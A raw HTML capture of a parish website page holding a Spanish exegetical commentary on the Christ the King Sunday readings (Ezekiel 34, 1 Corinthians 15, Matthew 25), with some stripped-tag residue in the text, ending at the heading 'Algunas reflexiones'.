

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.parroquiaasuncion.org/solemnidad-de-cristo-rey-domingo-34o-durante-el-ano-2/
body_size: 16183
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.parroquiaasuncion.org/xmlrpc.php">

<title>Solemnidad de Cristo Rey &#8211; Domingo 34º Durante el Año &#8211; Parroquia de la Asunción de la Santí­sima Virgen</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Parroquia de la Asunción de la Santí­sima Virgen &raquo; Feed" href="http://www.parroquiaasuncion.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parroquia de la Asunción de la Santí­sima Virgen &raquo; RSS de los comentarios" href="http://www.parroquiaasuncion.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parroquia de la Asunción de la Santí­sima Virgen &raquo; Solemnidad de Cristo Rey &#8211; Domingo 34º Durante el Año RSS de los comentarios" href="http://www.parroquiaasuncion.org/solemnidad-de-cristo-rey-domingo-34o-durante-el-ano-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.parroquiaasuncion.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.6"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='tora-bootstrap-css'  href='http://www.parroquiaasuncion.org/wp-content/themes/tora/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.parroquiaasuncion.org/wp-includes/css/dist/block-library/style.min.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-frontend-css-css'  href='http://www.parroquiaasuncion.org/wp-content/plugins/live-composer-page-builder/css/frontend.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-font-awesome-css'  href='http://www.parroquiaasuncion.org/wp-content/plugins/live-composer-page-builder/css/font-awesome.min.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tora-style-css'  href='http://www.parroquiaasuncion.org/wp-content/themes/tora/style.css?ver=5.0.6' type='text/css' media='all' />
<style id='tora-style-inline-css' type='text/css'>
.site-logo { max-height:60px;}
@media only screen and (max-width: 1024px) { .contact-area { display:none;}}
.site-header .container { display: block;}
.site-branding { width: 100%; text-align: center;margin-bottom:15px;}
.main-navigation { width: 100%;float: none;}
.main-navigation ul { float: none;text-align:center;}
.main-navigation li { float: none; display: inline-block;}
.main-navigation ul ul li { display: block; text-align: left;}
body {font-family: 'Lato', sans-serif;}
h1, h2, h3, h4, h5, h6 {font-family: 'Raleway', sans-serif;}
h1 { font-size:36px; }
h2 { font-size:30px; }
h3 { font-size:24px; }
h4 { font-size:18px; }
h5 { font-size:14px; }
h6 { font-size:12px; }
body { font-size:14px; }
.main-navigation li { font-size:14px; }
.site-title a { color:#3E4C53;}
.site-description { color:#1C1E21;}
.contact-area { background-color:#22394C;}
.contact-area, .contact-area a { color:#7496AB;}
.site-header { background-color:#ffffff;}
.main-navigation a { color:#3E4C53;}
.header-text { color:#fff;}
.left-button { color:#fff;}
.left-button { border-color:#fff;}
.left-button:hover { background-color:#fff;}
.right-button:hover { color:#22394C;}
.right-button { border-color:#22394C;}
.right-button { background-color:#22394C;}
.footer-widgets, .site-footer { background-color:#22394C;}
.site-footer, .site-footer a, .footer-widgets .widget, .footer-widgets .widget a { color:#7496AB;}

</style>
<link rel='stylesheet' id='tora-body-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C400italic%2C700%2C700italic&#038;ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='tora-headings-fonts-css'  href='//fonts.googleapis.com/css?family=Raleway%3A400%2C600&#038;ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='tora-elegant-icons-css'  href='http://www.parroquiaasuncion.org/wp-content/themes/tora/fonts/style.css?ver=5.0.6' type='text/css' media='all' />
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"es","strings":{"mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Salir de pantalla completa","mejs.fullscreen-on":"Ver en pantalla completa","mejs.download-video":"Descargar video","mejs.fullscreen":"Pantalla completa","mejs.time-jump-forward":["Saltar %1 segundo hacia adelante","Salta hacia adelante %1 segundos"],"mejs.loop":"Alternar bucle","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.close":"Cerrar","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo, y las flechas arriba\/abajo para avanzar diez segundos.","mejs.time-skip-back":["Saltar atr\u00e1s 1 segundo","Retroceder %1 segundos"],"mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.mute-toggle":"Desactivar sonido","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de video","mejs.audio-player":"Reproductor de audio","mejs.ad-skip":"Saltar anuncio","mejs.ad-skip-info":["Saltar en 1 segundo","Saltar en %1 segundos"],"mejs.source-chooser":"Selector de origen","mejs.stop":"Parar","mejs.speed-rate":"Tasa de velocidad","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.afrikaans":"Africano","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Holand\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Thai","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.6-78496d1'></script>
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.0.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var DSLCAjax = {"ajaxurl":"http:\/\/www.parroquiaasuncion.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.parroquiaasuncion.org/wp-content/plugins/live-composer-page-builder/js/frontend.all.min.js?ver=1.1.4'></script>
<link rel='https://api.w.org/' href='http://www.parroquiaasuncion.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.parroquiaasuncion.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.parroquiaasuncion.org/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Domingo 33º Durante el Año &#8211; La Parábola de los talentos' href='http://www.parroquiaasuncion.org/domingo-33o-durante-el-ano-la-parabola-de-los-talentos-2/' />
<link rel='next' title='Programa de Cuaresma y Semana Santa' href='http://www.parroquiaasuncion.org/cuaresma-tiempo-de-gracia-para-renovar-nuestro-corazon-en-el-amor-de-dios-2/' />
<meta name="generator" content="WordPress 5.0.6" />
<link rel="canonical" href="http://www.parroquiaasuncion.org/solemnidad-de-cristo-rey-domingo-34o-durante-el-ano-2/" />
<link rel='shortlink' href='http://www.parroquiaasuncion.org/?p=600' />
<link rel="alternate" type="application/json+oembed" href="http://www.parroquiaasuncion.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.parroquiaasuncion.org%2Fsolemnidad-de-cristo-rey-domingo-34o-durante-el-ano-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.parroquiaasuncion.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.parroquiaasuncion.org%2Fsolemnidad-de-cristo-rey-domingo-34o-durante-el-ano-2%2F&#038;format=xml" />
<style type="text/css">.dslc-modules-section-wrapper, .dslca-add-modules-section { width : 1170px; } .dslc-modules-section { background-image:disabled;background-repeat:repeat;background-position:left top;background-attachment:scroll;background-size:auto;border-width:0px;border-style:solid;margin-left:0%;margin-right:0%;margin-bottom:0px;padding-bottom:80px;padding-top:80px;padding-left:0%;padding-right:0%; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ddd4be; }
</style>
<link rel="icon" href="http://www.parroquiaasuncion.org/wp-content/uploads/2014/08/cropped-asuncion-corona-fondo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.parroquiaasuncion.org/wp-content/uploads/2014/08/cropped-asuncion-corona-fondo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.parroquiaasuncion.org/wp-content/uploads/2014/08/cropped-asuncion-corona-fondo-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.parroquiaasuncion.org/wp-content/uploads/2014/08/cropped-asuncion-corona-fondo-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Te damos la bienvenida a CSS personalizado

Para saber cómo funciona, mirá http://wp.me/PEmnE-Bt
*/
html, body, h1, h2, h3, h4, .dslc-text-module-content li, .dslc-info-box-title {
	font-family: 'Lato';
}

.header-clone {
	height: 118px;
}

.header-scrolled {
	height: 118px;
}

.site-branding {
	padding-bottom: 0;
	padding-top: 0;
	margin-bottom: 0;
}

.site-header.header-scrolled .site-branding {
	padding-bottom: 0;
	padding-top: 0;
	margin-bottom: 0;
}

.site-description {
	margin-top: 0;
}

.header-image::after {
	background-color: rgba(0,0,0,0);
}

.gallery-item {
	padding-bottom: 10px;
	padding-right: 10px;
}

aside.widget.widget_facebook_likebox {
	padding-bottom: 0;
	padding-top: 0;
	padding-top: 0;
}

aside.widget.tora_contact_info_widget {
	padding-bottom: 0;
	margin-bottom: 0;
}

.entry-content {
	color: #000;
}		</style>
	</head>

<body class="post-template-default single single-post postid-600 single-format-standard custom-background tora-sticky-menu">

<div class="preloader">
	<div class="preloader-inner"></div>
</div>

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header clearfix" role="banner">
		<div class="container">
			<div class="site-branding">
				<h1 class="site-title"><a href="http://www.parroquiaasuncion.org/" rel="home">Parroquia de la Asunción de la Santí­sima Virgen</a></h1><p class="site-description">Diócesis de Mar del Plata</p>			</div>
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Primary Menu</button>
				<div class="menu-vacio-container"><ul id="primary-menu" class="menu"><li class="search-item"><i class="tora-icon dslc-icon-ei-icon_search"></i></li></ul></div>			</nav>
			<nav class="mobile-nav"></nav>
		</div>
	</header><!-- #masthead -->
	<div class="header-clone"></div>
	<div class="header-search"><div class="search-close"><i class="tora-icon dslc-icon-ei-icon_close"></i></div><div class="header-search-inner"><form role="search" method="get" class="search-form" action="http://www.parroquiaasuncion.org/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div></div>
	
	<div id="content" class="site-content">
			<div class="container">
	
	
	<div id="primary" class="content-area ">
		<main id="main" class="site-main" role="main">

		
			

<article id="post-600" class="post-600 post type-post status-publish format-standard has-post-thumbnail hentry category-comentarios-a-la-liturgia clearfix">

		<div class="single-thumb">
		<img width="680" height="453" src="http://www.parroquiaasuncion.org/wp-content/uploads/2014/11/cristo_giudice-680x453.jpg" class="attachment-tora-large-thumb size-tora-large-thumb wp-post-image" alt="" srcset="http://www.parroquiaasuncion.org/wp-content/uploads/2014/11/cristo_giudice-680x453.jpg 680w, http://www.parroquiaasuncion.org/wp-content/uploads/2014/11/cristo_giudice-300x200.jpg 300w, http://www.parroquiaasuncion.org/wp-content/uploads/2014/11/cristo_giudice-768x512.jpg 768w, http://www.parroquiaasuncion.org/wp-content/uploads/2014/11/cristo_giudice-540x360.jpg 540w, http://www.parroquiaasuncion.org/wp-content/uploads/2014/11/cristo_giudice.jpg 800w" sizes="(max-width: 680px) 100vw, 680px" />	</div>
	
	<div class="single-meta">
		<span class="posted-on"><span class="tora-icon dslc-icon-ei-icon_clock_alt"></span><a href="http://www.parroquiaasuncion.org/solemnidad-de-cristo-rey-domingo-34o-durante-el-ano-2/" rel="bookmark"><time class="entry-date published" datetime="2014-11-23T22:42:08+00:00">noviembre 23, 2014</time><time class="updated" datetime="2019-02-07T09:06:58+00:00">febrero 7, 2019</time></a></span><span class="byline"> <span class="tora-icon dslc-icon-ei-icon_profile"></span><span class="author vcard"><a class="url fn n" href="http://www.parroquiaasuncion.org/author/marcelogpanebianco/">marcelogpanebianco</a></span></span><span class="cat-links"><span class="tora-icon dslc-icon-ei-icon_archive_alt"></span><a href="http://www.parroquiaasuncion.org/category/comentarios-a-la-liturgia/" rel="category tag">Comentarios a la Liturgia</a></span>	</div>

	<header class="entry-header">
		<h1 class="entry-title">Solemnidad de Cristo Rey &#8211; Domingo 34º Durante el Año</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div id="dslc-theme-content"><div id="dslc-theme-content-inner"><p>nbsp;<br />
p style=text-align: center;a href=http://www.parroquiaasuncion.org/wp-content/uploads/2014/11/cristo_giudice.jpgimg class=size-large wp-image-601 src=http://www.parroquiaasuncion.org/wp-content/uploads/2014/11/cristo_giudice.jpg?w=700 alt=cristo_giudice width=700 height=466 //a/p<br />
p style=text-align: center;el cual el amor se convierte en el criterio para la decisión definitiva sobre la valoración positiva o negativa de una vida humana. Jesús se identifica con los pobres. Amor a Dios y amor al prójimo se funden entre sí: en el más humilde encontramos a Jesús mismo y en Jesús encontramos a Dios/p<br />
p style=text-align: center;!&#8211;more&#8211;/p<br />
p style=text-align: center;strongComentario del P. Damián Nannini/strong/p<br />
nbsp;</p>
<p>Primera lectura (Ez 34,11-12.15-17):</p>
<p>El capítulo 34 de Ezequiel comienza con unos oráculos de condena a los pastores de Israel que se apacientan a sí mismo y no al rebaño (34,1-10). Luego de esta denuncia Dios anuncia por medio del profeta que Él mismo cuidará de su rebaño. Aquí comienza el texto de este domingo. Esta promesa de actividad pastoral directa del mismo Dios viene descrita como ideal: se ocupará de sus ovejas estando en medio de ellas, las librará, las apacentará y llevará a descansar, buscará la oveja perdida y la descarriada, curará las enfermas. Podemos decir que, al contrario de los pastores que buscaban ante todo su propio bien, Dios busca el bien de las ovejas, se ocupa y preocupa por ellas. Es una imagen de la caridad pastoral en su fuente: Dios.</p>
<p>El oráculo cierra con unas palabras de Dios dirigidas directamente a sus ovejas: les anuncia que juzgará entre oveja y oveja, entre carneros y chivos. Esta actitud judicial no hay que contraponerla con la actitud de amor antes descrita, sino que hay que integrarla. El Señor es al mismo tiempo el Buen Pastor y el Juez de las ovejas.</p>
<p>nbsp;</p>
<p>Segunda Lectura (1Cor 15,20-26.28)</p>
<p>nbsp;</p>
<p>Este texto forma parte de una sub-sección (15,12-34) donde San Pablo busca demostrar la intrínseca unidad que existe entre la resurrección de Cristo, afirmada como núcleo del kerigma, y la resurrección de los muertos, situación que es posible iluminar a partir de la fe recibida.</p>
<p>Pablo comienza su argumentación (15,12-19) con una serie de oraciones condicionales que sacan a luz la flagrante contradicción en que caen quienes afirman que los muertos no resucitan. En un segundo momento de su argumentación (15,20-28, emel texto de hoy/em) Pablo comienza afirmando claramente la verdad de la resurrección de Cristo y cómo la misma es la garantía de la resurrección futura de los cristianos. Para demostrar esta relación entre la resurrección de Cristo y la de los cristianos, que negaban algunos corintios, recurre a la comparación antitética entre Adán y Cristo (tema que desarrollará en Rom 5). Por aquel vino la muerte para todo hombre, por Cristo viene la vida, también para todos los hombres. Pero con un orden progresivo: primero Cristo, ya resucitado, luego, en la parusía, los que son de Cristo; y la conclusión con el sometimiento de todo a Dios Padre.</p>
<p>Este texto paulino relaciona la soberanía o reinado de Cristo con su Resurrección; con la aniquilación de todo Principado, Dominio y Poder; y con su victoria sobre la Muerte, el último enemigo. Una vez que todo ha sido sometido al Hijo, Él entregará el Reino al Padre.</p>
<p>Cristo es presentado con su soberanía real, pero precisando que su poder se manifiesta en el perdón del pecado de Adán, en la reconciliación de los hombres con Dios al liberarlos de todo lo que les impide una vida plena. Jesús, el Hijo de Dios resucitado, es Rey soberano que venció al pecado y a la muerte, y que entrega el Reino al Padre, fin último de todo.</p>
<p>nbsp;</p>
<p>nbsp;</p>
<p>Evangelio (Mt 25, 31-46)</p>
<p>nbsp;</p>
<p>Esta parábola cierra el discurso escatológico en el evangelio de Mateo, aspecto a tener en cuenta a la hora de su interpretación.</p>
<p>Desde el comienzo el texto nos invita a representarnos el juicio universal a través de las imágenes del hijo del hombre que viene en su gloria rodeado de ángeles y se sienta en su trono glorioso. Una vez que el hijo del hombre asume su papel de juez universal su primera acción es convocar ante él a todas las naciones (pa,nta ta. e;qnh). Dado que tanto en la LXX como en el mismo evangelio de Mateo (cf. Mt 4,15; 6,32; 10,5.18; 20,19; 24,14) cuando se habla de las naciones suele referirse a los pueblos paganos, no-judíos, algunos exégetas piensan que se trata del juicio de éstos solamente, de los gentiles. Pero el contexto del discurso de las parábolas, donde forman parte de los juzgados también los miembros de la comunidad, invita a una interpretación universal del término. Se trataría de una anticipación de Mt 28,19 donde la misma expresión (pa,nta ta. e;qnh) se refiere a todos los pueblos, sin excepción alguna. En síntesis, se trata del juicio universal, de todos los hombres. “Es un juicio sobre el hombre”, dice el Cardenal Martinia href=#_ftn1 name=_ftnref1[1]/a.</p>
<p>Una vez que han comparecido todas las naciones, el Juez universal separará a los unos de los otros, como el pastor separa las ovejas de los cabritos. El verbo separar (avfori,zw) ya lo utilizó Mateo con este sentido judicial final en 13,49 donde los ángeles separarán a los malos de entre los justos. Las ovejas son colocadas a la derecha, que es el lado del poder y del triunfo (Sal 110,1: Dice el Señor a mi Señor siéntate a mi derecha; He 2,33: [Jesús] exaltado por la diestra de Dios; He 7,55: Esteban, lleno del Espíritu Santo y con los ojos fijos en el cielo, vio la gloria de Dios, y a Jesús, que estaba de pie a la derecha de Dios). Los cabritos van a la izquierdaa href=#_ftn2 name=_ftnref2[2]/a.</p>
<p>La sentencia del Rey comienza con los de la derecha, quienes son llamados benditos de mi Padre y son invitados a entrar en posesión del Reino prometido. Siguen las razones de este juicio favorable: el Rey confiesa haber sido objeto de seis obras de misericordia por parte de ellos. Mateo presenta aquí una lista de seis situaciones de carencia: hambre, sed, forastero, desnudo, enfermo y preso que son cubiertas por obras de amor, y que son comunes en la tradición bíblica y judíaa href=#_ftn3 name=_ftnref3[3]/a.</p>
<p>Toman la palabra los de la derecha, que ahora son identificados como los justos, y preguntan cuándo han realizado estas obras en favor del Rey. Por tanto, los justos no son conscientes de haber hecho estas obras de amor al mismo Cristo. Sería apresurado concluir de este desconocimiento de Cristo que estas obras de amor son lo único importante, dejando de lado la fe o la misma confesión de Cristo, que es exigida en otras partes del evangelio. Se trata más bien de un tema literario que sirve para la argumentación de la parábola, como veremos más adelante.</p>
<p>La respuesta del Rey importa citarla literalmente: En verdad os digo que cuanto hicisteis a uno de estos hermanos míos más pequeños, a mí me lo hicisteis (25,40). Nos informa J. Jeremías que en un texto rabínico (emMidr. Tann/em. sobre Dt 15,9) se lee que Dios dice a Israel: “Hijos míos, si habéis dado de comer a los pobres, os lo tengo en cuenta como si me hubieseis dado de comer a Mí” y que en Mt 25,40 Jesús está colocado en lugar de Diosa href=#_ftn4 name=_ftnref4[4]/a.</p>
<p>Las distintas interpretaciones de la parábola surgen de la identificación de estos hermanos míos más pequeños de Jesús. La interpretación hoy más difundida los identifica emcon todos los hombres necesitados/em, tanto cristianos como no cristianos. Como nos informa U. Luza href=#_ftn5 name=_ftnref5[5]/a, esta interpretación no es antigua sino que se origina en el s. XIX con la exégesis liberal que propugna un cristianismo no dogmático y práctico. Adquiere, más recientemente, una fuerte adhesión por parte de la teología de la liberación quienes hablan del sacramento del pobre o del prójimo como camino hacia Dios. Por su parte la interpretación eclesial clásica o antigua ve en los hermanos míos más pequeños ema los miembros de la comunidad cristiana/em.</p>
<p>Ahora bien, en el evangelio de Mateo se llama hermanos de Jesús a los que cumplen la voluntad del Padre, más concretamente, a los discípulos o apóstoles (12,49-50; 28,10). Si recordamos también Mt 10,40-42 (El que los recibe a ustedes, me recibe a mí; y el que me recibe, recibe a aquel que me envió. sup41/sup El que recibe a un profeta por ser profeta, tendrá la recompensa de un profeta; y el que recibe a un justo, tendrá la recompensa de un justo. sup42/sup Les aseguro que cualquiera que dé a beber, aunque sólo sea un vaso de agua fresca, a uno de estos pequeños por ser mi discípulo, no quedará sin recompensa) la interpretación se orienta por la identificación emcon los discípulos de Cristo/em en sentido amplio, incluyendo los misioneros itinerantes, como sostiene U. Luz, quien, no obstante, piensa que es legítimo ampliar el sentido literal del texto hacia una interpretación universalista.<br />
ol<br />
 	liRivas es de parecer semejante, pues primero reconoce que “hermanos de Jesús” y “pequeños” son dos nombres que se da a emlos discípulos/emen el evangelio, pero lo más sorprendente de las palabras del evangelio es que Jesús se está dirigiendo a todas las naciones, y no hay indicios de que esté tratando de la situación de los cristianos dispersos por el mundo, sino más bien de todos los menesterosos, sin diferencia de origen o de religión. Jesús se solidariza con estos necesitados hasta el punto de que considera como hecho a él mismo todo lo que se haga a quienes se encuentran en estas situaciones, aunque no sean cristianosa href=#_ftn6 name=_ftnref6[6]/a./li<br />
/ol<br />
Una vez resueltas estas cuestiones, la segunda parte de la parábola – la reprobación de los de la izquierda – es clara: emse los condena por no haber asistido a Cristo en los necesitados/em.</p>
<p>El Card. Martini, analizando la estructura literaria de esta parábola, concluye que la misma “está construida con gran simetría y el peso cae sobre los dos finales: «cada vez que lo habéis hecho, lo habéis hecho a mí» y «cuando no lo habéis hecho, no lo habéis hecho a mí»”. Es aquí, dice Martini, donde está la enseñanza fundamental de la parábola: “la relación del hombre con el Hijo del hombre se juega en la relación entre el hombre y el hombre […] porque hay una relación especial entre la relación con Dios y la relación con el prójimo: las dos cosas se juegan juntas […] hay una relación particular del pequeño y del pobre con Dios. Estas dos cosas siguen estrechamente unidas e inseparables; Jesús no dice aquí: no importa la relación con Dios, sólo interesa la relación entre los hombres, sino: estos dos aspectos tienen que ir unidos. De ninguna manera se trata de una enseñanza de horizontalismo, sino que se nos dice que lo fundamental del hombre es el Reino de Dios, la relación con Dios, que se establece en esta relación con el prójimo” a href=#_ftn7 name=_ftnref7[7]/a.</p>
<p>nbsp;</p>
<p>Algunas reflexiones:</p>
<p>nbsp;</p>
